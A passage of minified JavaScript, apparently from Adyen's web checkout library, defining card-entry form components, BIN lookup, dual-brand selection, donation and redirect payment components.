0:t.icon)&&void 0!==n?n:Hh(u,c);return m("img",{className:Rh["card-input__icon"]+" "+(a?"adyen-checkout__card__cardNumber__brandIcon--not-selected":"")+" adyen-checkout__card__cardNumber__brandIcon",onError:function(e){e.target.style.cssText="display: none"},alt:o,src:d,onClick:r,"data-value":i})};function Kh(e){var t,n=qc().i18n,o=e.error,r=void 0===o?"":o,i=e.isValid,a=void 0!==i&&i,s=e.onFocusField,l=void 0===s?function(){}:s,c=e.dualBrandingElements,u=e.dualBrandingChangeHandler,d=e.dualBrandingSelected;return m(pu,{label:e.label,focused:e.focused,filled:e.filled,classNameModifiers:["cardNumber"],onFocusField:function(){return l("encryptedCardNumber")},errorMessage:r&&n.get(r),isValid:a,dualBrandingElements:c,dir:"ltr",name:"encryptedCardNumber"},m(Vh,{encryptedFieldType:"encryptedCardNumber",className:V()((t={"adyen-checkout__input":!0,"adyen-checkout__input--large":!0,"adyen-checkout__card__cardNumber__input":!0},t[Rh["adyen-checkout__input"]]=!0,t["adyen-checkout__input--error"]=r,t["adyen-checkout__input--focus"]=e.focused,t["adyen-checkout__input--valid"]=a,t["adyen-checkout__card__cardNumber__input--noBrand"]=!e.showBrandIcon,t))},e.showBrandIcon&&!c&&m(zh,{brandsConfiguration:e.brandsConfiguration,brand:e.brand})),c&&!r&&m("div",{className:V()(["adyen-checkout__card__dual-branding__buttons",{"adyen-checkout__card__dual-branding__buttons--active":a}])},c.map((function(t){return m(Wh,{key:t.id,brand:t.id,brandsConfiguration:e.brandsConfiguration,onClick:u,dataValue:t.id,notSelected:""!==d&&d!==t.id})}))))}function Gh(e){var t,n=e.label,o=e.focused,r=e.filled,i=e.onFocusField,a=e.className,s=void 0===a?"":a,l=e.error,c=void 0===l?"":l,u=e.isValid,d=void 0!==u&&u,p=e.hideDateForBrand,h=void 0!==p&&p,f=qc().i18n,y=V()(s,((t={})[Rh["adyen-checkout__card__exp-date__input--hidden"]]=h,t));return m(pu,{label:n,classNameModifiers:["expiryDate"],className:y,focused:o,filled:r,onFocusField:function(){return i("encryptedExpiryDate")},errorMessage:c&&f.get(c),isValid:d,dir:"ltr",name:"encryptedExpiryDate"},m(Vh,{encryptedFieldType:"encryptedExpiryDate",className:V()("adyen-checkout__input","adyen-checkout__input--small","adyen-checkout__card__exp-date__input",[Rh["adyen-checkout__input"]],{"adyen-checkout__input--error":c,"adyen-checkout__input--focus":o,"adyen-checkout__input--valid":d})}))}function Yh(e){var t,n=e.brand,o=e.brandsConfiguration,r=e.dualBrandingElements,i=e.dualBrandingChangeHandler,a=e.dualBrandingSelected,s=e.errors,l=e.focusedElement,c=e.hasCVC,u=e.cvcPolicy,d=e.hideDateForBrand,p=e.onFocusField,h=e.showBrandIcon,f=e.valid,y=qc().i18n;return m("div",{className:"adyen-checkout__card__form"},m(Kh,{brand:n,brandsConfiguration:o,error:s.encryptedCardNumber,focused:"encryptedCardNumber"===l,isValid:!!f.encryptedCardNumber,label:y.get("creditCard.numberField.title"),onFocusField:p,filled:!!s.encryptedCardNumber||!!f.encryptedCardNumber,showBrandIcon:h,dualBrandingElements:r,dualBrandingChangeHandler:i,dualBrandingSelected:a}),m("div",{className:V()("adyen-checkout__card__exp-cvc adyen-checkout__field-wrapper",(t={},t[Rh["adyen-checkout__card__exp-cvc__exp-date__input--hidden"]]=d,t))},m(Gh,{error:s.encryptedExpiryDate||s.encryptedExpiryYear||s.encryptedExpiryMonth,focused:"encryptedExpiryDate"===l,isValid:!!f.encryptedExpiryMonth&&!!f.encryptedExpiryYear,filled:!!s.encryptedExpiryDate||!!f.encryptedExpiryYear,label:y.get("creditCard.expiryDateField.title"),onFocusField:p,className:"adyen-checkout__field--50",hideDateForBrand:d}),c&&m(qh,{error:s.encryptedSecurityCode,focused:"encryptedSecurityCode"===l,cvcPolicy:u,isValid:!!f.encryptedSecurityCode,filled:!!s.encryptedSecurityCode||!!f.encryptedSecurityCode,label:y.get("creditCard.cvcField.title"),onFocusField:p,className:"adyen-checkout__field--50",frontCVC:"amex"===n})))}function Zh(e){var t,n=qc().i18n,o=Oc((function(){var t;return(null===(t=e.value)||void 0===t?void 0:t.length)>6?n.get("creditCard.taxNumber.labelAlt"):n.get("creditCard.taxNumber.label")}),[e.value]);return m("div",{className:"adyen-checkout__card__kcp-authentication"},m(pu,{label:o,filled:e.filled,classNameModifiers:["kcp-taxNumber"],errorMessage:e.error&&n.get("creditCard.taxNumber.invalid"),isValid:e.isValid,dir:"ltr",name:"kcpTaxNumberOrDOB"},Pu("tel",{className:"adyen-checkout__card__kcp-taxNumber__input "+Rh["adyen-checkout__input"],placeholder:n.get("creditCard.taxNumber.placeholder"),maxLength:10,minLength:6,autoComplete:!1,value:e.value,required:!0,onChange:e.onChange,onInput:e.onInput})),m(pu,{label:n.get("creditCard.encryptedPassword.label"),focused:"encryptedPassword"===e.focusedElement,filled:e.filled,classNameModifiers:["50","koreanAuthentication-encryptedPassword"],onFocusField:function(){return e.onFocusField("encryptedPassword")},errorMessage:e.encryptedPasswordState.errors&&n.get("creditCard.encryptedPassword.invalid"),isValid:e.encryptedPasswordState.valid,dir:"ltr",name:"encryptedPassword"},m(Vh,{encryptedFieldType:"encryptedPassword",className:V()((t={"adyen-checkout__input":!0,"adyen-checkout__input--large":!0},t[Rh["adyen-checkout__input"]]=!0,t["adyen-checkout__input--error"]=e.encryptedPasswordState.errors,t["adyen-checkout__input--valid"]=e.encryptedPasswordState.valid,t["adyen-checkout__input--focus"]="encryptedPassword"===e.focusedElement,t))})))}function Xh(e){var t=e.onChange,n=e.onInput,o=e.valid,r=void 0!==o&&o,i=e.error,a=void 0===i?null:i,s=e.data,l=void 0===s?"":s,c=qc().i18n;return m(pu,{label:""+c.get("boleto.socialSecurityNumber"),classNameModifiers:["socialSecurityNumber"],errorMessage:!!a,isValid:Boolean(r)},Pu("text",{name:"socialSecurityNumber",autocorrect:"off",spellcheck:!1,value:l,maxLength:18,onInput:n,onChange:t}))}function Jh(e){var t=e.storeDetails,n=void 0!==t&&t,o=Kl(e,["storeDetails"]),r=qc().i18n,i=Nc(n),a=i[0],s=i[1];return Ec((function(){o.onChange(a)}),[a]),m("div",{className:"adyen-checkout__store-details"},Pu("boolean",{onChange:function(e){s(e.target.checked)},label:r.get("storeDetails"),value:a,name:"storeDetails"}))}function Qh(e){return e.replace(/[^0-9]/g,"").trim()}function ef(e){if(void 0===e&&(e=""),"string"!=typeof e)return"";var t=Qh(e);return t.length>11?function(e){return e.replace(/^(\d{2})(\d{3})(\d{3})?(\d{4})?(\d{1,2})?$/g,(function(e,t,n,o,r,i){return void 0===r&&(r=""),void 0===i&&(i=""),t+"."+n+"."+o+"/"+r+(i.length?"-"+i:"")}))}(t):function(e){return e.replace(/\W/gi,"").replace(/(\d{3})(?!$)/g,"$1.").replace(/(.{11}).(\d{1,2})$/g,"$1-$2")}(t)}function tf(e){return/(^\d{3}\.\d{3}\.\d{3}-\d{2}$)|(^\d{2}\.\d{3}\.\d{3}\/\d{4}-\d{2}$)/.test(e)}var nf={socialSecurityNumber:ef},of={socialSecurityNumber:[{modes:["blur"],validate:tf}],taxNumber:[{modes:["blur"],validate:function(e){return 6===(null==e?void 0:e.length)||10===(null==e?void 0:e.length)}}],holderName:[{modes:["blur"],validate:function(e){return(null==e?void 0:e.trim().length)>0}}],default:[{modes:["blur"],validate:function(e){return!!e&&"string"==typeof e&&e.trim().length>0}}]};function rf(e,t,n){var o=t.sfp,r=n.dualBrandSelectElements,i=n.setDualBrandSelectElements,a=n.setSelectedBrandValue,s=n.issuingCountryCode,l=n.setIssuingCountryCode;return{processBinLookup:function(t,n){var r,s=(null==t?void 0:t.issuingCountryCode)?t.issuingCountryCode.toLowerCase():null;if(l(s),t&&Object.keys(t).length){if(null===(r=t.supportedBrands)||void 0===r?void 0:r.length){var c=t.supportedBrands;if(c.length>1){var u=(p=(d=c)[0],h=d[1],{dualBrandSelectElements:[{id:p.brand,brandObject:p},{id:h.brand,brandObject:h}],selectedBrandValue:"",leadBrand:p});i(u.dualBrandSelectElements),a(u.selectedBrandValue),o.current.processBinLookupResponse({issuingCountryCode:t.issuingCountryCode,supportedBrands:[u.leadBrand]})}else i([]),a(""),a(c[0].brand),o.current.processBinLookupResponse({issuingCountryCode:t.issuingCountryCode,supportedBrands:c})}var d,p,h}else{i([]),a("");var f=n&&"card"!==e.type?e.type:null;o.current.processBinLookupResponse(t,{brand:f,cvcPolicy:e.cvcPolicy})}},handleDualBrandSelection:function(e){var t=e;if(e instanceof Event){var n=e.target;t=n.getAttribute("data-value")||n.getAttribute("alt")}a(t);var i=r.reduce((function(e,n){return n.brandObject.brand===t&&e.push(n.brandObject),e}),[]);o.current.processBinLookupResponse({issuingCountryCode:s,supportedBrands:i})}}}function af(e){var t=e.onChange,n=e.onInput,o=e.placeholder,r=e.value,i=e.required,a=e.error,s=void 0!==a&&a,l=e.isValid,c=qc().i18n;return m(pu,{label:c.get("creditCard.holderName"),className:"adyen-checkout__card__holderName",errorMessage:s&&c.get("creditCard.holderName.invalid"),isValid:!!l,name:"holderName"},Pu("text",{className:"adyen-checkout__card__holderName__input "+Rh["adyen-checkout__input"],placeholder:o||c.get("creditCard.holderName.placeholder"),value:r,required:i,onChange:t,onInput:n}))}function sf(e){var t,n,o=this,r=Dc(null),i=Dc(null),a=Nc("ready"),s=a[0],l=a[1],c=Nc({}),u=c[0],d=c[1],p=Nc(Wl({},e.holderNameRequired&&{holderName:!1})),h=p[0],f=p[1],y=Nc(Wl({},e.hasHolderName&&{holderName:null!==(t=e.data.holderName)&&void 0!==t?t:""})),g=y[0],v=y[1],b=Nc(""),_=b[0],w=b[1],C=Nc(!1),k=C[0],x=C[1],S=Nc(!1),T=S[0],N=S[1],A=Nc("required"),E=A[0],P=A[1],D=Nc(null),O=D[0],M=D[1],F=Nc([]),I=F[0],L=F[1],R=Nc(""),B=R[0],j=R[1],V=Nc(!1),q=V[0],$=V[1],U=Nc(e.billingAddressRequired?e.data.billingAddress:null),H=U[0],z=U[1],W=Nc(!1),K=W[0],G=W[1],Y=Nc(""),Z=Y[0],X=Y[1],J=Nc({value:null}),Q=J[0],ee=J[1],te=ju({schema:[],defaultData:e.data,formatters:nf,rules:of}),ne=te.handleChangeFor,oe=te.triggerValidation,re=te.data,ie=te.valid,ae=te.errors,se=te.setSchema,le=te.setData,ce=te.setValid,ue=te.setErrors,de=!!Object.keys(e.installmentOptions).length,pe=null===(n=e.showInstallmentAmounts)||void 0===n||n,he="kr"===(null!=O?O:e.countryCode),fe=e.configuration.koreanAuthenticationRequired&&he,me=K&&"auto"===e.configuration.socialSecurityNumberMode||"show"===e.configuration.socialSecurityNumberMode,ye=function(e){$(e)},ge=function(e){ee(e)},ve=function(e){le("billingAddress",e.data),ce("billingAddress",e.isValid),ue("billingAddress",e.errors)},be=Oc((function(){return rf(e,{sfp:r},{dualBrandSelectElements:I,setDualBrandSelectElements:L,setSelectedBrandValue:j,issuingCountryCode:O,setIssuingCountryCode:M})}),[I,O]);this.showValidation=function(){r.current.showValidation(),oe(),(null==i?void 0:i.current)&&i.current.showValidation()},this.processBinLookupResponse=function(e,t){be.processBinLookup(e,t)},this.setStatus=l,Ec((function(){return o.setFocusOn=r.current.setFocusOn,o.updateStyles=r.current.updateStyles,o.handleUnsupportedCard=r.current.handleUnsupportedCard,function(){r.current.destroy()}}),[]),Ec((function(){var t=Zl(Zl(Zl(Zl([],e.hasHolderName?["holderName"]:[]),me?["socialSecurityNumber"]:[]),fe?["taxNumber"]:[]),e.billingAddressRequired?["billingAddress"]:[]);se(t)}),[e.hasHolderName,me,fe]),Ec((function(){var t;v(Wl(Wl({},g),{holderName:null!==(t=re.holderName)&&void 0!==t?t:"",taxNumber:re.taxNumber})),X(re.socialSecurityNumber),e.billingAddressRequired&&z(Wl({},re.billingAddress)),f(Wl(Wl({},h),{holderName:!e.holderNameRequired||ie.holderName,socialSecurityNumber:!!ie.socialSecurityNumber&&ie.socialSecurityNumber,taxNumber:!!ie.taxNumber&&ie.taxNumber,billingAddress:!!ie.billingAddress&&ie.billingAddress})),d(Wl(Wl({},u),{holderName:e.holderNameRequired&&ae.holderName?ae.holderName:null,socialSecurityNumber:me&&ae.socialSecurityNumber?ae.socialSecurityNumber:null,taxNumber:fe&&ae.taxNumber?ae.taxNumber:null,billingAddress:e.billingAddressRequired&&ae.billingAddress?ae.billingAddress:null}))}),[re,ie,ae]),Ec((function(){var t=h.holderName,n=k,o=!e.billingAddressRequired||h.billingAddress,i=!fe||!!h.taxNumber&&!!h.encryptedPassword,a=!me||!!h.socialSecurityNumber,s=n&&t&&o&&i&&a,l=r.current.mapErrorsToValidationRuleResult();e.onChange({data:g,valid:h,errors:Wl(Wl({},u),l),isValid:s,billingAddress:H,selectedBrandValue:B,storePaymentMethod:q,socialSecurityNumber:Z,installments:Q})}),[g,h,u,B,q,Q]);var _e=m(af,{required:e.holderNameRequired,placeholder:e.placeholders.holderName,value:re.holderName,error:!!ae.holderName&&e.holderNameRequired,isValid:!!ie.holderName,onChange:ne("holderName","blur"),onInput:ne("holderName","input")}),we=function(t){return m(Uh,{amount:e.amount,brand:t,installmentOptions:e.installmentOptions,onChange:ge,type:pe?"amount":"months"})};return m(Ih,Wl({ref:r},e,{styles:Wl(Wl({},Lh),e.styles),koreanAuthenticationRequired:e.configuration.koreanAuthenticationRequired,hasKoreanFields:!(!e.configuration.koreanAuthenticationRequired||"kr"!==e.countryCode),onChange:function(t){if(t.autoCompleteName){if(!e.hasHolderName)return;var n=("blur",of.holderName.reduce((function(e,t){return e.length||t.modes.includes("blur")&&e.push(t.validate),e}),[])[0])(t.autoCompleteName)?t.autoCompleteName:null;n&&(le("holderName",n),ce("holderName",!0),ue("holderName",null))}else{v(Wl(Wl({},g),t.data)),d(Wl(Wl({},u),t.errors)),f(Wl(Wl({},h),t.valid)),x(t.isSfpValid),P(t.cvcPolicy),G(t.showSocialSecurityNumber),N(t.hideDateForBrand)}},onBrand:e.onBrand,onFocus:function(t){w(t.currentFocusObject),!0===t.focus?e.onFocus(t):e.onBlur(t)},type:e.brand,render:function(t,n){var r,a=t.setRootNode,l=t.setFocusOn;return m("div",{ref:a,className:"adyen-checkout__card-input "+Rh["card-input__wrapper"]+" adyen-checkout__card-input--"+(null!==(r=e.fundingSource)&&void 0!==r?r:"credit")},e.storedPaymentMethodId?m(Bh,{status:n.status},m($h,Wl({},e,{errors:n.errors,brand:n.brand,hasCVC:e.hasCVC,cvcPolicy:E,onFocusField:l,focusedElement:_,status:n.status,valid:n.valid})),de&&we(n.brand)):m(Bh,{status:n.status},e.hasHolderName&&e.positionHolderNameOnTop&&_e,m(Yh,Wl({},e,{brand:n.brand,brandsConfiguration:o.props.brandsConfiguration,focusedElement:_,onFocusField:l,hasCVC:e.hasCVC,cvcPolicy:E,hideDateForBrand:T,errors:n.errors,valid:n.valid,dualBrandingElements:I.length>0&&I,dualBrandingChangeHandler:be.handleDualBrandSelection,dualBrandingSelected:B})),e.hasHolderName&&!e.positionHolderNameOnTop&&_e,fe&&m(Zh,{onFocusField:l,focusedElement:_,encryptedPasswordState:{data:n.encryptedPassword,valid:!!n.valid&&n.valid.encryptedPassword,errors:!!n.errors&&n.errors.encryptedPassword},value:g.taxNumber,error:!!u.taxNumber,isValid:!!h.taxNumber,onChange:ne("taxNumber","blur"),onInput:ne("taxNumber","input")}),me&&m("div",{className:"adyen-checkout__card__socialSecurityNumber"},m(Xh,{onChange:ne("socialSecurityNumber","blur"),onInput:ne("socialSecurityNumber","input"),error:null==u?void 0:u.socialSecurityNumber,valid:null==h?void 0:h.socialSecurityNumber,data:Z})),e.enableStoreDetails&&m(Jh,{onChange:ye}),de&&we(n.brand),e.billingAddressRequired&&m($d,{label:"billingAddress",data:H,onChange:ve,allowedCountries:e.billingAddressAllowedCountries,requiredFields:e.billingAddressRequiredFields,ref:i})),e.showPayButton&&e.payButton({status:s,icon:gc({loadingContext:e.loadingContext,imageFolder:"components/"})("lock")}))}}))}sf.defaultProps={details:[],type:"card",hasHolderName:!1,holderNameRequired:!1,enableStoreDetails:!1,hideCVC:!1,hasCVC:!0,hasStoreDetails:!1,storedDetails:null,showBrandIcon:!0,positionHolderNameOnTop:!1,billingAddressRequired:!1,billingAddressRequiredFields:["street","houseNumberOrName","postalCode","city","stateOrProvince","country"],installmentOptions:{},configuration:{koreanAuthenticationRequired:!1,socialSecurityNumberMode:"auto"},onLoad:function(){},onConfigSuccess:function(){},onAllValid:function(){},onFieldValid:function(){},onBrand:function(){},onError:function(){},onBinValue:function(){},onBlur:function(){},onFocus:function(){},onChange:function(){},data:{billingAddress:{}},styles:{},placeholders:{}};var lf=function(e){return function(t){return t.brand===e}},cf=function(e){return e.brand.includes("plcc")||e.brand.includes("cbcc")},uf=function(e){var t=null;return function(n){!1!==e.props.doBinLookup?(n.encryptedBin&&e.props.clientKey?(t=n.uuid,Ld({loadingContext:e.props.loadingContext,path:"v2/bin/binLookup?token="+e.props.clientKey},{supportedBrands:e.props.brands||Tp,encryptedBin:n.encryptedBin,requestId:n.uuid}).then((function(o){var r;if((null==o?void 0:o.requestId)===t)if(null===(r=o.brands)||void 0===r?void 0:r.length){var i=(2===o.brands.length?function(e,t){var n=e.map((function(e){return Wl({},e)})),o=n.some(lf("bcmc")),r=n.some(lf("maestro")),i=n.some(lf("visa")),a=n.some(lf("cartebancaire")),s=n.some(cf);return"bcmc"===t&&o&&"bcmc"!==n[0].brand&&n.reverse(),"bcmc"===t&&o&&r&&(n[1].cvcPolicy="hidden"),"card"===t&&i&&a&&"visa"!==n[0].brand&&n.reverse(),"card"===t&&s&&(n[0].brand.includes("plcc")||n[0].brand.includes("cbcc")||n.reverse()),n}(o.brands,e.props.type):o.brands).reduce((function(e,t){return e.detectedBrands.push(t.brand),!0===t.supported?(e.supportedBrands.push(t),e):e}),{supportedBrands:[],detectedBrands:[]});if(i.supportedBrands.length)return e.processBinLookupResponse(Wl({issuingCountryCode:o.issuingCountryCode,supportedBrands:i.supportedBrands},o.showSocialSecurityNumber?{showSocialSecurityNumber:o.showSocialSecurityNumber}:{})),void e.onBinLookup({type:n.type,detectedBrands:i.detectedBrands,supportedBrands:i.supportedBrands.map((function(e){return e.brand})),supportedBrandsRaw:i.supportedBrands,brands:e.props.brands||Tp});if(i.detectedBrands.length){var a={type:"card",fieldType:"encryptedCardNumber",error:ah("Unsupported card entered"),detectedBrands:i.detectedBrands};return e.handleUnsupportedCard(a),void e.onBinLookup({type:n.type,detectedBrands:i.detectedBrands,supportedBrands:null,brands:e.props.brands||Tp})}}else e.onBinLookup({type:n.type,detectedBrands:null,supportedBrands:null,brands:e.props.brands||Tp}),e.processBinLookupResponse({},!0);else(null==o?void 0:o.requestId)||e.props.onError(o||{errorType:"binLookup",message:"unknownError"})}))):t&&(e.processBinLookupResponse(null,!0),t=null,e.handleUnsupportedCard({type:"card",fieldType:"encryptedCardNumber",error:""}),e.onBinLookup({isReset:!0})),e.props.onBinValue&&e.props.onBinValue(n)):e.props.onBinValue&&e.props.onBinValue(n)}},df=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.onBrand=function(e){t.eventEmitter.emit("brand",Wl(Wl({},e),{brand:"card"===e.brand?null:e.brand})),t.props.onBrand&&t.props.onBrand(e)},t.onBinValue=uf(t),t}return zl(t,e),t.prototype.formatProps=function(e){var t,n,o,r;return Wl(Wl(Wl(Wl({},e),{holderNameRequired:!!e.hasHolderName&&e.holderNameRequired,hasCVC:!(e.brand&&"bcmc"===e.brand||e.hideCVC),billingAddressRequired:!e.storedPaymentMethodId&&e.billingAddressRequired}),e.brands&&!e.groupTypes&&{groupTypes:e.brands}),{type:"scheme"===e.type?"card":e.type,countryCode:e.countryCode?e.countryCode.toLowerCase():null,configuration:Wl(Wl({},e.configuration),{socialSecurityNumberMode:null!==(n=null===(t=e.configuration)||void 0===t?void 0:t.socialSecurityNumberMode)&&void 0!==n?n:"auto"}),brandsConfiguration:e.brandsConfiguration||(null===(o=e.configuration)||void 0===o?void 0:o.brandsConfiguration)||{},icon:e.icon||(null===(r=e.configuration)||void 0===r?void 0:r.icon)})},t.prototype.formatData=function(){var e=this.state.selectedBrandValue||this.props.brand,n=this.props.enableStoreDetails&&void 0!==this.state.storePaymentMethod;return Wl(Wl(Wl(Wl(Wl({paymentMethod:Wl(Wl(Wl(Wl({type:t.type},this.state.data),this.props.storedPaymentMethodId&&{storedPaymentMethodId:this.props.storedPaymentMethodId}),e&&{brand:e}),this.props.fundingSource&&{fundingSource:this.props.fundingSource})},this.state.billingAddress&&{billingAddress:this.state.billingAddress}),this.state.socialSecurityNumber&&{socialSecurityNumber:this.state.socialSecurityNumber}),n&&{storePaymentMethod:Boolean(this.state.storePaymentMethod)}),this.state.installments&&this.state.installments.value&&{installments:this.state.installments}),{browserInfo:this.browserInfo})},t.prototype.updateStyles=function(e){var t;return(null===(t=this.componentRef)||void 0===t?void 0:t.updateStyles)&&this.componentRef.updateStyles(e),this},t.prototype.setFocusOn=function(e){var t;return(null===(t=this.componentRef)||void 0===t?void 0:t.setFocusOn)&&this.componentRef.setFocusOn(e),this},t.prototype.processBinLookupResponse=function(e,t){var n;return void 0===t&&(t=!1),(null===(n=this.componentRef)||void 0===n?void 0:n.processBinLookupResponse)&&this.componentRef.processBinLookupResponse(e,t),this},t.prototype.handleUnsupportedCard=function(e){var t;return(null===(t=this.componentRef)||void 0===t?void 0:t.handleUnsupportedCard)&&this.componentRef.handleUnsupportedCard(e),this},t.prototype.onBinLookup=function(e){if(!e.isReset){var t=Op("supportedBrandsRaw").from(e);this.props.onBinLookup(t)}},Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"icon",{get:function(){var e;return null!==(e=this.props.icon)&&void 0!==e?e:gc({loadingContext:this.props.loadingContext})(this.brand)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"brands",{get:function(){var e=this.props,t=e.brands,n=e.loadingContext,o=e.brandsConfiguration;return t?t.map((function(e){var t,r;return{icon:null!==(r=null===(t=o[e])||void 0===t?void 0:t.icon)&&void 0!==r?r:gc({loadingContext:n})(e),name:e}})):[]},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"brand",{get:function(){return this.props.brand||this.props.type},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"displayName",{get:function(){return this.props.storedPaymentMethodId?"•••• "+this.props.lastFour:this.props.name||t.type},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"browserInfo",{get:function(){return Jd()},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(sf,Wl({ref:function(t){e.componentRef=t}},this.props,this.state,{onChange:this.setState,onSubmit:this.submit,payButton:this.payButton,onBrand:this.onBrand,onBinValue:this.onBinValue,brand:this.brand})))},t.type="scheme",t.defaultProps={onBinLookup:function(){}},t}(zc),pf=function(e){function t(t){var n=e.call(this,t)||this;return n.onBrand=function(e){n.props.onBrand&&n.props.onBrand(e)},n}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{brands:["bcmc","maestro","visa"],type:"bcmc",cvcPolicy:"hidden"})},t}(df);function hf(e){var t=e.description,n=void 0===t?"":t,o=e.name,r=void 0===o?"":o,i=e.logoUrl,a=void 0===i?"":i,s=e.url,l=void 0===s?"":s,c=e.backgroundUrl,u=void 0===c?"":c;return m("div",{className:"adyen-checkout__campaign-container"},m(ku,{className:"adyen-checkout__campaign-background-image",style:{backgroundImage:"linear-gradient(0, #000, #0003), url("+u+")"},backgroundUrl:u}),m("div",{className:"adyen-checkout__campaign-content"},a&&m("img",{src:a,className:"adyen-checkout__campaign-logo",alt:r}),r&&m("div",{className:"adyen-checkout__campaign-title"},r),n&&m("div",{className:"adyen-checkout__campaign-description"},n,l&&" ›")))}function ff(e){var t=e.url;return m("div",{className:"adyen-checkout__campaign"},!t&&m(hf,Wl({},e)),t&&m("a",{href:t,className:"adyen-checkout__campaign-link",target:"_blank",rel:"noopener noreferrer"},m(hf,Wl({},e))))}var mf=function(e){var t=e.options,n=void 0===t?[]:t,o=e.name,r=e.onChange;return m("div",{className:"adyen-checkout__button-group"},n.map((function(e,t){var n=e.label,i=e.selected,a=e.value,s=e.disabled;return m("label",{key:""+o+t,className:V()({"adyen-checkout__button":!0,"adyen-checkout__button--selected":i,"adyen-checkout__button--disabled":s})},m("input",{type:"radio",className:"adyen-checkout__button-group__input",value:a,checked:i,onChange:r,disabled:s}),m("span",{className:"adyen-checkout__button-text"},n))})))};function yf(e){var t=e.amounts,n=e.onCancel,o=e.onDonate,r=e.showCancelButton,i=void 0===r||r,a=qc(),s=a.i18n,l=a.loadingContext,c=t.currency,u=Nc("ready"),d=u[0],p=u[1],h=Nc(!1),f=h[0],y=h[1],g=Nc({currency:c,value:null}),v=g[0],b=g[1];this.setStatus=function(e){p(e)};var _=function(e,t){return s.amount(e,t,{minimumFractionDigits:0,maximumFractionDigits:0})};return Ec((function(){e.onChange({data:{amount:v},isValid:f})}),[v,f]),"error"===d?m("div",{className:"adyen-checkout__adyen-giving"},m(ku,{className:"adyen-checkout__status__icon adyen-checkout__status__icon--error",src:gc({loadingContext:l,imageFolder:"components/"})("error"),alt:s.get("error.message.unknown")}),m("div",{className:"adyen-checkout__status__text"},s.get("error.message.unknown"))):"success"===d?m("div",{className:"adyen-checkout__adyen-giving"},m(ku,{className:"adyen-checkout__status__icon adyen-checkout__status__icon--success",src:gc({loadingContext:l,imageFolder:"components/"})("heart"),alt:s.get("thanksForYourSupport")}),m("div",{className:"adyen-checkout__status__text"},s.get("thanksForYourSupport"))):m("div",{className:"adyen-checkout__adyen-giving"},m(ff,Wl({},e)),m("div",{className:"adyen-checkout__adyen-giving-actions"},m("div",{className:"adyen-checkout__amounts"},m(mf,{options:t.values.map((function(e){return{value:e,label:_(e,c),disabled:"loading"===d,selected:e===v.value}})),name:"amount",onChange:function(e){var t=e.target,n=parseInt(t.value,10);y(!0),b((function(e){return Wl(Wl({},e),{value:n})}))}})),m($c,{classNameModifiers:["donate"],onClick:function(){p("loading"),o({data:{amount:v}})},label:s.get("donateButton"),disabled:!v.value,status:d}),i&&m($c,{classNameModifiers:["ghost","decline"],onClick:function(){p("loading"),n({data:{amount:v},isValid:f})},disabled:"loading"===d,label:s.get("notNowButton")+" ›"})))}yf.defaultProps={onCancel:function(){},onChange:function(){},onDonate:function(){},amounts:{},showCancelButton:!0};var gf=function(e){function t(t){var n=e.call(this,t)||this;return n.handleRef=function(e){n.componentRef=e},n.donate=n.donate.bind(n),n}return zl(t,e),Object.defineProperty(t.prototype,"data",{get:function(){return this.state.data},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isValid",{get:function(){return this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.setState=function(e){this.state=Wl(Wl({},this.state),e)},t.prototype.donate=function(){var e=this.data,t=this.isValid;this.props.onDonate({data:e,isValid:t},this)},t.prototype.render=function(){return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(yf,Wl({},this.props,{ref:this.handleRef,onChange:this.setState,onDonate:this.donate})))},t.type="donation",t.defaultProps={onCancel:function(){},onDonate:function(){}},t}(zc),vf=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.componentDidMount=function(){var e=this;new Promise((function(t,n){return e.props.beforeRedirect(t,n,e.props.url)})).then((function(){e.postForm?e.postForm.submit():window.location.assign(e.props.url)})).catch((function(){}))},t.prototype.render=function(e){var t=this,n=e.url,o=e.method,r=e.data,i=void 0===r?{}:r;return"POST"===o?m("form",{method:"post",action:n,style:{display:"none"},ref:function(e){t.postForm=e}},Object.keys(i).map((function(e){return m("input",{type:"hidden",name:e,key:e,value:i[e]})}))):null},t.defaultProps={beforeRedirect:function(e){return e()},method:"GET",data:{}},t}(v);function bf(e){var t=e.payButton,n=e.onSubmit,o=e.amount,r=void 0===o?null:o,i=e.name,a=Kl(e,["payButton","onSubmit","amount","name"]),s=qc().i18n,l=Nc("ready"),c=l[0],u=l[1];return this.setStatus=function(e){u(e)},m(g,null,t(Wl(Wl({},a),{status:c,classNameModifiers:["standalone"],label:r&&{}.hasOwnProperty.call(r,"value")&&0===r.value?s.get("preauthorizeWith")+" "+i:s.get("continueTo")+" "+i,onClick:n})))}var _f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(e){return Wl(Wl({},e),{showButton:!!e.showPayButton})},t.prototype.formatData=function(){return{paymentMethod:{type:this.props.type}}},Object.defineProperty(t.prototype,"isValid",{get:function(){return!0},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"icon",{get:function(){return gc({loadingContext:this.props.loadingContext})(this.props.type)},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return this.props.url&&this.props.method?m(vf,Wl({},this.props)):this.props.showButton?m(Wd,Wl({},this.props,{loadingContext:this.props.loadingContext}),m(bf,Wl({},this.props,{onSubmit:this.submit,payButton:this.payButton,ref:function(t){e.componentRef=t}}))):null},t.type="redirect",t.defaultProps={type:t.type,showPayButton:!0},t}(zc),wf=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(e){var t;return Wl(Wl({},e),{showPayButton:null!==(t=e.showButton)&&void 0!==t?t:e.showPayButton})},t.prototype.formatData=function(){return{paymentMethod:{type:t.type}}},Object.defineProperty(t.prototype,"displayName",{get:function(){return this.props.name||this.constructor.type},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return 